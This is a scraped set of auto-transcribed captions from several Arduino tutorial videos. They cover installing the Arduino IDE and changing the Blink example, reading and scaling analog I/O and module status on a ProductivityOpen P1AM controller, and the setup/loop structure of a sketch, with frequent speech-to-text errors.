the Arduino software to keep the community going

01:39.600 --> 01:46.720
Or we can just hit the just download. And
you can see now my download has started

01:46.720 --> 01:56.560
Now we won't wait for that to finish. What we will do is
call up that software that just got downloaded, that file

01:56.560 --> 02:01.760
And when we do, it will actually go in
to actually install on this software

02:01.760 --> 02:08.320
So you must agree to the licensing agreement.
Then it will collect the points to install

02:08.320 --> 02:20.799
Now I would install all these. We'll hit next. The
location of the installation folder, hit install

02:20.799 --> 02:34.440
And now the installation now starts. Now during installation, we
have already previously installed the software onto this machine

02:34.440 --> 02:42.680
And so all the USB drivers are already present. But what you'll
notice is that during your installation, it may pop up and ask for a

02:42.680 --> 02:50.560
USB driver. When that happens, press
install. And you can also trust that version

02:50.560 --> 02:57.880
And install those drivers. You can see that it doesn't
take that long to actually install this software

02:57.880 --> 03:10.280
It's just about finished right now. And what this will
do is then create a desktop icon on your computer

03:10.280 --> 03:18.880
And it will go into your start directory.
Which is under your Windows org

03:18.880 --> 03:28.080
And then you hit all programs. And then you will see Arduino
listed in that list of programs that you have installed

03:28.080 --> 03:37.600
So here we've completed now. We'll close this. And once it's closed, we
will actually start our Arduino by double clicking on that desktop icon

03:37.600 --> 03:42.720
And the first thing that happens
is the flash screen comes up

03:42.720 --> 03:53.920
And now we are into the software itself. So the software
itself, you'll see that it has a few of these icons up here

03:53.920 --> 04:05.360
And the user interface is very simple and easy to
understand. What you'll see is that we have our verify button

04:05.360 --> 04:12.360
We have an upload button. We have our
new file. We can create a new file

04:12.360 --> 04:16.360
We can have our open button so we
can retrieve previous programs

04:16.360 --> 04:22.440
We have a save button. Then
we have our code writing area

04:22.440 --> 04:27.080
Which is located right here. And down
here we have our information area

04:27.400 --> 04:39.400
So that is the elements that we have. And next what we'll do
is we'll actually take a look at the hardware that we have

04:41.400 --> 04:49.400
So let's take a look at that. And
here we have our super starter kit

04:49.400 --> 04:57.719
Here is our board that we have right here. And what we're going to
do is take our USB connector and we're going to plug into the board

04:57.719 --> 05:06.719
This will do two things. This will actually power up the
board for us as well as it will allow the computer to

05:06.719 --> 05:11.719
see that board and install the USB drivers
so that we can communicate to the board

05:11.719 --> 05:16.719
Now when holding the board, we want to make
sure that we actually hold it by the actual

05:16.719 --> 05:26.040
connector itself and then plug it in. And we want to do that
simply because we want to ensure that we don't put any more status

05:26.040 --> 05:38.040
stuff onto this connector here on our board and destroy it. And currently
right now, you can see that my light is blinking using my blink program

05:38.040 --> 05:45.040
that's already pre-installed into this
device. And it's blinking at once per second

05:45.040 --> 05:57.040
So one second on, one second off. And what we can do is we'll
just look quickly at the actual board selection in our software

05:57.040 --> 06:05.040
So if we go to Tools and Board, and then we
can go right here, you can see that we already

06:05.040 --> 06:18.040
have Arduino Uno selected, which is good. And then under Tools,
under Port, you can see that we have Port 21 selected as our unit

06:18.360 --> 06:27.360
our Arduino Uno. And on the main page, what you'll
see is that we have the Arduino Uno on column 21

06:27.360 --> 06:40.360
This is exactly the information that we wanted to display. Next, what you'll
see is that when we install this program, there's a lot of sample code

06:40.360 --> 06:47.680
that goes with the Arduino. Arduino Uno is great for looking
at previous examples and building upon those examples

06:47.680 --> 06:58.680
So, this is an example, if we go to the main
menu, we'll go to File, we'll go to Open

06:58.680 --> 07:04.680
or go to Examples, then we'll go
Basic, and then we have Blink

07:04.680 --> 07:17.000
And this is the blink that we are showing right now. So if we go down
to the blink, and you'll see here on line 34, as I click on this

07:17.000 --> 07:29.000
you'll also see line 34 here down. We can change that, instead
of, and this is as light, so it turns the LED built-in light

07:29.000 --> 07:36.000
high, then it's raised for 1000
milliseconds, which is equal to 1 second

07:36.320 --> 07:51.320
Let's change that to 500, which is half a second. So instead of blinking
1 second on, 1 second off, we're going to go 1 second, half a second

07:51.320 --> 07:56.320
half a second on, half a second off, half a second on, half a second
off. So you'll see that there's going to be a little difference

07:56.320 --> 08:04.320
And we're going to do the same thing here
on line 36, we'll change that to 500

08:04.640 --> 08:09.640
So that's our new program. And what
we can do is we can verify that

08:09.640 --> 08:14.640
And when we verify that, it just means that it's
going to look through the code and determine

08:14.640 --> 08:19.640
whether or not our instructions make sense,
and whether we are following the good syntax

08:19.640 --> 08:36.960
that Arduino wants before we transfer it. And once we've got that
verified, again it just takes a couple of minutes to, there we

08:36.960 --> 08:46.960
go, our compiling is all done. It gives us some sketch.
A sketch, or a program, means the same thing in Arduino

08:46.960 --> 08:59.280
So it uses 924 bytes, 2% of the program's storage space. So then we can
say upload, and because we've collected our Arduino on port 21, then we'll

08:59.280 --> 09:09.280
upload this to the actual Arduino itself. And
there we go, we've uploaded it successfully

09:09.280 --> 09:15.280
And you can now see that our light is
actually blinking at half a second

09:15.280 --> 09:20.280
And what you can see is we can
actually then reduce that even more

09:20.600 --> 09:31.600
So let's go 200 milliseconds. And again, we can go through the
verify, or you'll notice that when we upload it, we actually

09:31.600 --> 09:38.600
verify the program first, so we can do that. So
we'll just, I think, just send it out, upload

09:39.600 --> 09:48.600
There we go. And now our blinking light is even faster. So
if you enjoyed this video, please hit the like button below

09:48.920 --> 09:53.920
If you have any questions about the video, please
leave a comment below and I'll do my best to answer it

09:53.920 --> 09:58.920
If you want more information about us, or you want our
free e-books on numbering systems or robust data logging

09:58.920 --> 10:04.920
please click on the link in the description below to get it. A new video
is uploaded every Monday, so make sure you hit the subscribe button

10:04.920 --> 10:10.920
so you get more videos like this in the future. Remember to click that
bell beside your subscription to actually receive those notifications

10:10.920 --> 10:15.920
Thanks so much for watching, I'll
see you next time. Stay safe

10:18.600 --> 10:20.920
Transcribed by https://otter.ai


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/qSvTBCtqcvAqAzmn/1e83d27519db4256f0fa76cfcad4f565_en-US.vtt
body_size: 9121
content:
WEBVTT

00:00.000 --> 00:15.320
Hi everyone, today we will be looking at
the Arduino UNO SuperStarter Kit software

00:15.320 --> 00:21.160
Detailed information contained in the video can be found at
accautomation.ca. A link is included in the description below

00:21.160 --> 00:25.160
If you have not watched the other videos yet, there will be a link
in the description below that will throw you a video you want

00:25.160 --> 00:31.160
You will miss the rest of the
videos in the series as well

00:31.160 --> 00:34.960
Now we will be installing the
software to program our Arduino UNO

00:34.960 --> 00:41.000
And this Arduino UNO software is a free download and
will operate on several different operating systems

00:41.000 --> 00:47.000
Now the IDE or Integrated Development Environment
software uses a streamlined version of C+

00:47.000 --> 00:53.400
to write and upload code to the boards. This
software is open source and available free of charge

00:53.400 --> 01:04.679
It will run on Windows, Mac, and Linux. We will be installing this
software, the Arduino IDE, on a Windows 7 machine and then connecting

01:04.679 --> 01:08.480
it to our Arduino UNO board and then
we will modify the current program

01:08.480 --> 01:16.480
So let's get started. And the first thing you will
notice is that we have our Arduino website up here

01:16.480 --> 01:22.160
If you scroll down on this website, you will
see that we have a download section and we

01:22.280 --> 01:28.280
can download the Windows version. Because we have a
Windows 7 machine, we are going to do the installer

01:28.280 --> 01:33.399
We are going to install this right
on this machine, Windows 7 and up

01:33.399 --> 01:39.600
And it will actually then ask for a contribute to
the Arduino software to keep the community going

01:39.600 --> 01:46.720
Or we can just hit the just download. And
you can see now my download has started

01:46.720 --> 01:56.560
Now we won't wait for that to finish. What we will do is
call up that software that just got downloaded, that file

01:56.560 --> 02:01.760
And when we do, it will actually go in
to actually install on this software

02:01.760 --> 02:08.320
So you must agree to the licensing agreement.
Then it will collect the points to install

02:08.320 --> 02:20.799
Now I would install all these. We'll hit next. The
location of the installation folder, hit install

02:20.799 --> 02:34.440
And now the installation now starts. Now during installation, we
have already previously installed the software onto this machine

02:34.440 --> 02:42.680
And so all the USB drivers are already present. But what you'll
notice is that during your installation, it may pop up and ask for a

02:42.680 --> 02:50.560
USB driver. When that happens, press
install. And you can also trust that version

02:50.560 --> 02:57.880
And install those drivers. You can see that it doesn't
take that long to actually install this software

02:57.880 --> 03:10.280
It's just about finished right now. And what this will
do is then create a desktop icon on your computer

03:10.280 --> 03:18.880
And it will go into your start directory.
Which is under your Windows org

03:18.880 --> 03:28.080
And then you hit all programs. And then you will see Arduino
listed in that list of programs that you have installed

03:28.080 --> 03:37.600
So here we've completed now. We'll close this. And once it's closed, we
will actually start our Arduino by double clicking on that desktop icon

03:37.600 --> 03:42.720
And the first thing that happens
is the flash screen comes up

03:42.720 --> 03:53.920
And now we are into the software itself. So the software
itself, you'll see that it has a few of these icons up here

03:53.920 --> 04:05.360
And the user interface is very simple and easy to
understand. What you'll see is that we have our verify button

04:05.360 --> 04:12.360
We have an upload button. We have our
new file. We can create a new file

04:12.360 --> 04:16.360
We can have our open button so we
can retrieve previous programs

04:16.360 --> 04:22.440
We have a save button. Then
we have our code writing area

04:22.440 --> 04:27.080
Which is located right here. And down
here we have our information area

04:27.400 --> 04:39.400
So that is the elements that we have. And next what we'll do
is we'll actually take a look at the hardware that we have

04:41.400 --> 04:49.400
So let's take a look at that. And
here we have our super starter kit

04:49.400 --> 04:57.719
Here is our board that we have right here. And what we're going to
do is take our USB connector and we're going to plug into the board

04:57.719 --> 05:06.719
This will do two things. This will actually power up the
board for us as well as it will allow the computer to

05:06.719 --> 05:11.719
see that board and install the USB drivers
so that we can communicate to the board

05:11.719 --> 05:16.719
Now when holding the board, we want to make
sure that we actually hold it by the actual

05:16.719 --> 05:26.040
connector itself and then plug it in. And we want to do that
simply because we want to ensure that we don't put any more status

05:26.040 --> 05:38.040
stuff onto this connector here on our board and destroy it. And currently
right now, you can see that my light is blinking using my blink program

05:38.040 --> 05:45.040
that's already pre-installed into this
device. And it's blinking at once per second

05:45.040 --> 05:57.040
So one second on, one second off. And what we can do is we'll
just look quickly at the actual board selection in our software

05:57.040 --> 06:05.040
So if we go to Tools and Board, and then we
can go right here, you can see that we already

06:05.040 --> 06:18.040
have Arduino Uno selected, which is good. And then under Tools,
under Port, you can see that we have Port 21 selected as our unit

06:18.360 --> 06:27.360
our Arduino Uno. And on the main page, what you'll
see is that we have the Arduino Uno on column 21

06:27.360 --> 06:40.360
This is exactly the information that we wanted to display. Next, what you'll
see is that when we install this program, there's a lot of sample code

06:40.360 --> 06:47.680
that goes with the Arduino. Arduino Uno is great for looking
at previous examples and building upon those examples

06:47.680 --> 06:58.680
So, this is an example, if we go to the main
menu, we'll go to File, we'll go to Open

06:58.680 --> 07:04.680
or go to Examples, then we'll go
Basic, and then we have Blink

07:04.680 --> 07:17.000
And this is the blink that we are showing right now. So if we go down
to the blink, and you'll see here on line 34, as I click on this

07:17.000 --> 07:29.000
you'll also see line 34 here down. We can change that, instead
of, and this is as light, so it turns the LED built-in light

07:29.000 --> 07:36.000
high, then it's raised for 1000
milliseconds, which is equal to 1 second

07:36.320 --> 07:51.320
Let's change that to 500, which is half a second. So instead of blinking
1 second on, 1 second off, we're going to go 1 second, half a second

07:51.320 --> 07:56.320
half a second on, half a second off, half a second on, half a second
off. So you'll see that there's going to be a little difference

07:56.320 --> 08:04.320
And we're going to do the same thing here
on line 36, we'll change that to 500

08:04.640 --> 08:09.640
So that's our new program. And what
we can do is we can verify that

08:09.640 --> 08:14.640
And when we verify that, it just means that it's
going to look through the code and determine

08:14.640 --> 08:19.640
whether or not our instructions make sense,
and whether we are following the good syntax

08:19.640 --> 08:36.960
that Arduino wants before we transfer it. And once we've got that
verified, again it just takes a couple of minutes to, there we

08:36.960 --> 08:46.960
go, our compiling is all done. It gives us some sketch.
A sketch, or a program, means the same thing in Arduino

08:46.960 --> 08:59.280
So it uses 924 bytes, 2% of the program's storage space. So then we can
say upload, and because we've collected our Arduino on port 21, then we'll

08:59.280 --> 09:09.280
upload this to the actual Arduino itself. And
there we go, we've uploaded it successfully

09:09.280 --> 09:15.280
And you can now see that our light is
actually blinking at half a second

09:15.280 --> 09:20.280
And what you can see is we can
actually then reduce that even more

09:20.600 --> 09:31.600
So let's go 200 milliseconds. And again, we can go through the
verify, or you'll notice that when we upload it, we actually

09:31.600 --> 09:38.600
verify the program first, so we can do that. So
we'll just, I think, just send it out, upload

09:39.600 --> 09:48.600
There we go. And now our blinking light is even faster. So
if you enjoyed this video, please hit the like button below

09:48.920 --> 09:53.920
If you have any questions about the video, please
leave a comment below and I'll do my best to answer it

09:53.920 --> 09:58.920
If you want more information about us, or you want our
free e-books on numbering systems or robust data logging

09:58.920 --> 10:04.920
please click on the link in the description below to get it. A new video
is uploaded every Monday, so make sure you hit the subscribe button

10:04.920 --> 10:10.920
so you get more videos like this in the future. Remember to click that
bell beside your subscription to actually receive those notifications

10:10.920 --> 10:15.920
Thanks so much for watching, I'll
see you next time. Stay safe

10:18.600 --> 10:20.920
Transcribed by https://otter.ai


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/mMxZfuapdBnGBPsn/ca12deaca6f1d4ccd8f97a96ede972a4_en-US.vtt
body_size: 15630
content:
WEBVTT

00:08.590 --> 00:17.600
Hi, everyone today, we're going to be looking at the productivity
open P 1 a.m. industrial Arduino P 1000 expansion og combination

00:17.600 --> 00:25.459
module. Detailed information contained in the video can be found at
AC C automation dot CAA link has been put in the description below

00:25.520 --> 00:30.040
If you have not watched the other videos yet, there'll be
links in the description below that will start at video one

00:30.260 --> 00:34.380
There'll be links to the rest of the videos
in the series as well. So up my screen

00:34.380 --> 00:43.880
we have our productivity Open documentation
site um by fax engineering. And if we look down

00:43.880 --> 00:49.159
you can actually see the og combination
module that we will be programming today

00:49.819 --> 00:58.830
And if we look at the first one here, this
is the P one uh dash four ad L two dal

00:58.830 --> 01:07.519
dash one. And that will bring up all the specifications that we
require for this unit to uh program using our productivity open P 1

01:07.519 --> 01:16.690
a.m. dash 100. So if we look down here, you
can see here that we have our card itself

01:17.040 --> 01:26.209
and our inputs output. So it's four inputs, uh two
outputs and these are a 0 to 20 milli amp uh input

01:26.209 --> 01:31.760
signal uh which is 13 bit
resolution. So it's 0 to 8

01:31.760 --> 01:40.889
8191. And our UT channel, we have two at 4
to 20 milliamp and it's 12 bit resolution

01:40.889 --> 01:50.849
which is 0 to 4095. Then we have examples of og
input and og output um and reading that using uh C+

01:50.849 --> 01:55.370
programming, but we're gonna be using
proactivity blocks in our example today

01:55.860 --> 02:04.089
Then we have additional resources, our data sheet and the actual card
itself on the automation direct website that which you could purchase

02:04.669 --> 02:11.309
So if we click on the data sheet, you'll see that
it will actually come up and this will be the

02:11.500 --> 02:20.229
the actual uh product sheet for that unit itself. It will go
over the specifications and the wiring of the actual unit itself

02:22.419 --> 02:30.210
So let's uh uh actually look at the hardware
that we have next in the way we have it wired

02:31.259 --> 02:37.309
So here is my uh P 1 a.m. dash
100 productivity open CPU unit

02:37.830 --> 02:43.270
You will also see beside it, we have our
combination og input output module

02:43.270 --> 02:52.800
the P 1-4 AD L two dal dash
one. And that gives us our 40

02:52.800 --> 02:58.559
to 20 million input and our
24 to 20 million AMP output

03:00.630 --> 03:10.199
And I have my um po Potential Meer here. It's
10-K po Potential Meer wired into a battery

03:10.350 --> 03:17.020
And that is going to my
first og input um I 10

03:17.020 --> 03:24.649
So, and then the common for that is down here, which is
this black wire which is going into the first common

03:24.649 --> 03:29.750
So that is my potential meter going
into the first one. Then I have my

03:29.889 --> 03:38.940
my first um output by 4 to 20 right here in this
wire looping back around and going into my I

03:38.940 --> 03:46.220
two or my second og input
of my 0 to 20 milliamp then

03:46.220 --> 03:55.270
so that is my wiring for my unit. And then
I have a 24 volt here and a zero volt there

03:55.270 --> 04:03.229
which is wired and they are wired so that you must
supply this to the card as we see in the diagram here

04:05.580 --> 04:11.419
OK? So that is the actual wiring of the
card. And you'll notice that on the CPU cell

04:11.419 --> 04:19.380
it has a base led light which is now lit. That means
that we have used the initialization for our cards

04:20.058 --> 04:28.838
So any of the productivity cards that we have attached to our
productivity open and we have to supply that with 24 volt supply

04:28.838 --> 04:32.908
which is what my Rhino is doing right
here. So we're supplying it there

04:32.908 --> 04:37.239
Plus we're supplying that same Rhino
power supply to the car directly

04:42.040 --> 04:53.369
So that is our documentation and our wiring of our unit. So now
let's take a look at our productivity blocks program itself and

04:53.369 --> 05:01.309
we will call that up and we have a program already here. So
what we're doing is it's asking us if we're going to use

05:01.309 --> 05:10.480
our P one modules, which we are. And those P one modules could be
any combination of these industrial control signal inputs and outputs

05:10.480 --> 05:19.600
that we can use with our doo. So we answer true.
Then we set up our um communication through our

05:19.600 --> 05:25.320
serial monitor and we initialize that
and we'll set a one shot for our boolean

05:25.970 --> 05:29.929
And what our one shot is going to be
doing is when the CPU switches off

05:30.260 --> 05:36.670
then what we're going to do is we're going to take a look
at the modules that are connected to our P 1 a.m. uh

05:36.670 --> 05:42.059
unit. And then we're going to see any
error or fault messages that may happen

05:43.589 --> 05:52.529
So then our CPU switch is here and
this is part of my um if L statement

05:54.470 --> 06:03.609
So if the CPU switches on, then we read our
og input and our og input is 0 to

06:03.609 --> 06:12.790
20 milliamp, that's 13 bit resolution. So we set our
integer, integer variable that we're gonna be setting is

06:12.790 --> 06:17.739
getting the og from slot
1.1. So this would be slot one

06:19.019 --> 06:23.959
This is point number one, which is
coming from my percenter right here

06:26.369 --> 06:32.739
Then what we're going to do is print that onto
our monitor and that's going to print our

06:32.739 --> 06:36.489
our uh immature variable that we
just read using that og input

06:37.970 --> 06:42.079
Then what we're going to do
is set our og output and

06:42.079 --> 06:49.390
but remember our og output is 4 to
20 instead of zero or our og output

06:49.390 --> 06:57.989
Sorry is the 12 bit instead of the 13 bit. And if we
look at that and let's just take a look at 13 versus

06:57.989 --> 07:06.059
12 bit. And what that actually means, if
we look at our calculator from windows

07:06.059 --> 07:11.690
you'll see that we can view and we'll go
to programmer and we're in programmer

07:11.799 --> 07:19.040
we can select our binary so we can enter
ones and zeros and let's just enter 13 bits

07:22.299 --> 07:31.320
right? Ok. There's 12 and
there's 13, so 13 ones here and

07:31.320 --> 07:35.660
you will show it here. And then
if we look at the decimal value

07:35.660 --> 07:41.859
you'll see it's equal to 8191. So that's
how we get our resolution out of our og

07:42.109 --> 07:54.899
If we look at the 12 bits
like the binary and there

07:54.899 --> 08:00.640
you go, there's 12 bit. And if
we look at that decimal 4095

08:00.640 --> 08:04.799
So that's how, again, how the og
gets spliced up into little segments

08:06.809 --> 08:12.589
So let's just close that down and go back
to our, our proactivity blocks program

08:13.809 --> 08:17.910
So, what we're gonna do is we're gonna
set the og and so we're gonna take our

08:18.160 --> 08:22.829
um, we're gonna set the og slot
1.1 which is our first og output

08:22.829 --> 08:27.750
uh, unit right here, slot one output
0.1 which is our first output

08:30.619 --> 08:39.070
And what we do is we use the map function that we discussed
previously and we take our integer variable and it's going from 0

08:39.070 --> 08:45.369
to 9000 or 8191. And we're
gonna convert that to 0 to 4095

08:45.369 --> 08:55.440
That will get our full range going out through
that port. Then we're gonna do a print string and

08:55.609 --> 09:03.869
we're going to um scale our percentage to our monitor. So we're
just gonna print that up there so that we can actually see what's

09:03.869 --> 09:08.869
gonna happen next. What we're gonna do is
take the, and we're gonna print our number

09:09.840 --> 09:17.729
our number is coming from my
og uh signal again, slot 1.2

09:17.729 --> 09:25.969
So this is my input channel. So after I output it, it
goes back to my input in slot one input 0.2 which is my

09:25.969 --> 09:34.159
second input point that I have here. And now what I do is
because we're coming in out of 4 to 20 milliamp and my

09:34.159 --> 09:43.260
input signal is 0 to 20. I'm going from
1638 representing the four milliamps going

09:43.260 --> 09:48.690
into 20 millions, which is represented
by 8191. And then we're gonna do that

09:48.690 --> 09:52.520
we're gonna scale that from 0 to
100 representing the percentage that

09:52.520 --> 09:57.479
that output is there. And then we're
gonna print that number up there

09:57.479 --> 10:01.200
So we should get our, so
overall, when the switch is on

10:01.200 --> 10:09.780
what we do is we s uh input our first
og, which is coming from a tensiometer

10:10.599 --> 10:15.159
then what we're gonna do and we, we scale that
or when we look at that, we put out a variable

10:15.159 --> 10:22.330
then we take the, that variable, we send it out to our output
og signal which goes feeds back into our input on the second

10:22.330 --> 10:28.210
channel. And we scale that to from
0 to 100%. Then we'll set our

10:28.210 --> 10:35.770
our variable here boolean to one
shot high. Now, if the switch is off

10:37.010 --> 10:40.789
so we look at our one shot. So if
it's high, which it is in this case

10:40.789 --> 10:47.270
because we just came off of it and we'll set our one
shot to low and now make sure that we only do this once

10:47.830 --> 10:55.010
And what we're doing once is we're actually printing
um the modules on our productivity open unit

10:56.250 --> 11:02.469
then we're gonna set our integer
to our um our variable lost

11:02.469 --> 11:06.890
And we're gonna look at the read status
of byte number three from slot number one

11:07.090 --> 11:13.549
Again, this is slot number one in order to see
what we actually are looking at on our status

11:13.940 --> 11:20.109
then what we'll look at back to our
documentation and we scroll down here

11:20.219 --> 11:27.830
you can see here is my status uh module status
data. And byte number three is right here

11:28.349 --> 11:36.520
which is signifies that if I get a,
a one in there in this location in

11:36.520 --> 11:41.780
in uh bit number one, then
I've lost my 24 volt supply

11:41.780 --> 11:48.020
And my 24 volt supply is the first one coming in here
and I have it off of a connector connected right here

11:50.059 --> 11:54.239
So that how is, how we get our,
our bit value for our 24 volt loss

11:54.539 --> 11:59.659
We can also see that we have
down here under byte seven

12:00.260 --> 12:09.710
we have the under range error coming from that
input. And then it specifies what um part

12:09.710 --> 12:14.820
of that is under range. And if we
look down again, we have byte 11

12:14.820 --> 12:23.859
which is the over range for our inputs. So a lot of
information coming from our uh data here that we

12:23.859 --> 12:31.820
have on our uh status for that card. So again,
under the documentation for the actual card

12:31.820 --> 12:37.799
you can see that we have a different variables. So you have to go
to the card to actually determine what you're actually programming

12:38.690 --> 12:45.979
So going back to productivity blocks,
we read the status of our last 24 volt

12:46.179 --> 12:55.200
We also read the status of our slot one under
range and our slot over range and then we do some

12:55.200 --> 13:00.559
conditions. So if, if we've lost our
24 volt, so it's equal to number two

13:00.559 --> 13:05.400
which is the second bit in or the first
bit and it'll come up with a value of two

13:06.359 --> 13:11.369
What we're gonna do is we're gonna print
slot one has lost 24 volt DC supply

13:11.669 --> 13:19.619
And then we're gonna uh put that print that to the
monitor if slot one under range is greater than zero

13:19.619 --> 13:26.619
So there's something wrong there. Then what we're gonna do is we're
gonna print the string slot has an under range error and then we're

13:26.619 --> 13:34.500
gonna print that actual under range value. So we're
gonna say two string and a slot under range error

13:35.400 --> 13:43.950
And if our slot one over range is greater than zero, then we're
gonna print slot one has an overran error and print that overran

13:43.950 --> 13:51.099
using the two string variable. Then we're going to print
that up onto our monitors for each of those statuses

13:51.979 --> 14:00.950
So that is our program itself. And the next thing we'll
do is we will actually write this down to our program

14:00.950 --> 14:05.140
So let's first thing we'll do is verify.
So for productivity blocks, we can verify

14:05.140 --> 14:12.520
which converts this into our C++ code for us. So we don't have to
really worry about syntax with running with productivity blocks

14:12.780 --> 14:17.030
The other option we have is our upload and
upload will directly upload to our unit

14:17.309 --> 14:22.409
But we'll do the uh verify
first when we do the verify

14:24.330 --> 14:33.130
what will happen is it will come up and it will
uh verify our compile our sketch and verify it

14:33.809 --> 14:39.599
And then when it's done, it'll say done compiling, then
what we can do is actually upload this to our controller

14:41.219 --> 14:48.239
So it's actually uploading that program itself into that controller.
And I'm doing this so that you can see that we were actually

14:48.530 --> 14:57.289
uh um we're actually programming it and you, what you're seeing
on the screen is actually what's going into the controller itself

14:59.130 --> 15:08.190
So that's to the serial monitor. And just as we thought,
what's happening is there's my input signal here coming in

15:09.099 --> 15:16.049
and the scale percentage right now is at
55%. If I turn on up my potential meter

15:16.369 --> 15:21.219
you can see that I'm actually increasing
that and let's go right up to 100%

15:21.979 --> 15:28.090
And again, 100% is represented by
8191 on our 13 bit input resolution

15:29.309 --> 15:38.340
And it's actually being outputted to the
first output og and it's output 4 to 20

15:38.650 --> 15:42.809
milliamp which is coming into the second
input, which is being scaled from 0 to 100

15:42.809 --> 15:54.900
So that's representing the 20 milliamps coming
back in. So if we were to disconnect my

15:54.900 --> 16:01.869
input or my supply voltage, the first thing you'll
notice is that our input and log goes right to zero

16:03.260 --> 16:07.849
So now what we wanna do is turn the
switch off, we turn the switch off

16:08.080 --> 16:12.179
You'll see that we have slot number one.
And this tells me my modules are connected

16:12.179 --> 16:21.280
which is the P 1-4 AD L two dal dash one.
That is the actual unit in slot one and

16:21.280 --> 16:28.190
slot one has lost the 24 volt DC supply. So it's
doing the exact thing that we wanted our program to do

16:28.450 --> 16:38.609
So let's just reconnect that unit
and we'll turn that back on and

16:38.609 --> 16:42.989
you can see that we can, again,
it continues where it left off

16:42.989 --> 16:50.010
We can just turn that down, turn it up
whatever we want. So if you enjoyed this video

16:50.010 --> 16:54.950
please hit the like button below. If you have any questions about
the video, please leave a comment below and I'll do my best to

16:54.950 --> 17:00.570
answer it. If you want more information about us or you want
our free ebooks on numbering systems or bus data locking

17:00.570 --> 17:05.089
Please click on the link in the description below
to get it. A new video is put out every Monday

17:05.300 --> 17:09.150
So make sure you hit the subscribe button. So
you get more videos like this in the future

17:09.800 --> 17:13.790
Remember to click the bell beside your
subscription. Actually receive those notifications

17:14.209 --> 17:17.810
Thanks so much for watching. I'll
see you next time. Stay safe


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/eATTdIOwvNIeEERZ/939de93e53a1d93bb5535572cb957d89_en-US.vtt
body_size: 6296
content:
WEBVTT

00:00.000 --> 00:14.600
Hi everyone, today we are going to be looking
at the positively open T1AM industrial Arduino

00:14.600 --> 00:21.600
program structure. Now detailed information contained
in the video can be found at abcanimation.ca, a link

00:21.600 --> 00:26.280
is included in the description below. If you have not watched the
other videos yet, there will be links in the description below

00:26.280 --> 00:32.720
that will serve you as video one. There will be
a link to the rest of the videos included as well

00:32.720 --> 00:39.200
So, the positively open, or T1AM-100 industrial
controller is actually programmed with the

00:39.200 --> 00:45.560
Arduino IDE, or integrated development
environment, and we set this up last time

00:45.560 --> 00:51.000
So let's take a look at the actual
program itself and the program structure

00:51.000 --> 00:59.440
And basically we have two functions that
are in every Arduino sketch, or program as

00:59.440 --> 01:08.440
you want to call it, and the first
one being the setup and the loop

01:08.440 --> 01:15.240
So the setup is used to initialize the variables
such as pins, modes, libraries, etc. and the

01:15.240 --> 01:20.960
setup function can only run once after a power-off
or reset of the T1AM industrial Arduino controller

01:20.960 --> 01:27.000
So that means that any code that you have
up here will only run through once itself

01:27.000 --> 01:33.800
Now the loop function, it continuously runs
through the cycle and through your program

01:33.800 --> 01:37.880
sketch, and this will allow your program to
then change and respond to your industrial

01:37.880 --> 01:43.839
Arduino controller. So this is where all the action
takes place, after you've initialized all those variables

01:43.839 --> 01:51.920
that you want done. So if you look at the actual
productivity blocks, and you call that up by going to tools

01:51.920 --> 01:56.760
and you see the productivity blocks, now I
have that up on my screen already, which is

01:56.760 --> 02:02.720
right here, and this is the last program that
we did before, or the last program, which

02:02.720 --> 02:15.920
was a sample for blinking the light on our Arduino. And you can actually
see that blinking light right here with our actual hardware, so there's

02:15.920 --> 02:23.000
my T1AM-100 productivity open, and you can
see that program is actually running with

02:23.000 --> 02:33.959
our blinking light, the selector switch here. So I have my power
supply powered up to 24 volt DC, and this is my entire system

02:33.959 --> 02:39.640
And we're currently connected through a micro
USB back into our computer so that we can

02:39.640 --> 02:46.839
program this unit. So this is the program we had last
time, and with the productivity blocks, you'll see again

02:46.839 --> 02:55.239
we have a setup, and then we have a loop function. So again, everything
that we need to set, such as pins, or anything else, can be set

02:55.239 --> 03:05.679
up in our setup, and our loop will continuously cycle through. Now let's
just modify this program so that we use the selector switch on our CPU, and

03:05.679 --> 03:10.079
if we turn on the selector switch, it will
start doing the blinking, and if we turn it

03:10.079 --> 03:22.720
off, it will turn the light off. So the first thing we'll do is
add a control, and we'll use this if help, and we just click

03:22.720 --> 03:26.640
and hold it, and we drag it
to where we want to place it

03:26.640 --> 03:32.600
And there's a little loop right there, a
little notch, and that locks it into place

03:32.600 --> 03:40.040
Then what we want to do is we take our condition,
or if then, and our condition is to go to

03:40.040 --> 03:49.160
our T1AM CPU, it will be our CPU switch.
We'll grab it, and we'll put that right there

03:49.160 --> 03:55.440
Then what we'll do is take, if the switch is
on, then we'll take our branch, and we'll

03:55.440 --> 04:05.239
place this right here. You can see how all of the blocks
are slowly put together in a certain way, so it makes

04:05.239 --> 04:14.240
programming very easy to do. And then for our else, so if
the switch is on, we blink just like we did last time, and

04:14.240 --> 04:24.200
our else will be, we will set the CPU LED,
and instead of high, which it defaults to

04:24.200 --> 04:30.040
we'll put that down now, and we'll
push it to low. So that is our program

04:30.040 --> 04:37.640
So you see here that if the switch is on,
then we blink, if the switch is off, we set

04:37.640 --> 04:44.960
it to off. And again, that's my setup, so I don't
have any setup on this particular program itself

04:44.960 --> 04:49.520
And then we have a loop, and that loop goes
through here, and it continuously cycles through

04:49.520 --> 04:56.640
this, checking for the switch being on or off. So
let's just save that, and then what we'll do is verify

04:56.640 --> 05:04.719
When we verify, it comes back, and it will
actually then populate when we have it here

05:04.719 --> 05:13.160
So as you can see here, during my setup,
and then I have my loop that checks for the

05:13.160 --> 05:18.400
pin, and if it's on, we
blink, else it turns it off

05:18.400 --> 05:23.800
So that is my entire program, and now once
we have it verified, and we can view that

05:23.800 --> 05:28.800
using productivity blocks, is that it will
actually ensure that your syntax in your code

05:28.800 --> 05:39.520
here is just fine. Then what we want to do is upload to
our controller, and once we upload to our controller, when

05:39.520 --> 05:43.120
that's done, then we can test our
program to ensure that it's working fine

05:43.120 --> 05:56.400
And you can see here, my upload is now done. On my actual
controller, my switch here is actually off, so let's just turn it on

05:56.400 --> 06:01.400
And since I turned it on, my
light on my LED starts blinking

06:01.400 --> 06:10.400
So this is working exactly as we planned. So if you
enjoyed this video, please hit the like button below

06:10.400 --> 06:14.400
If you have any questions about the video, please
leave a comment below and I'll do my best to answer it

06:14.400 --> 06:21.400
If you want more information about us, and you want to upgrade ebooks from numbering
systems or about data logging, please click on the link in the description below to get it

06:21.400 --> 06:25.400
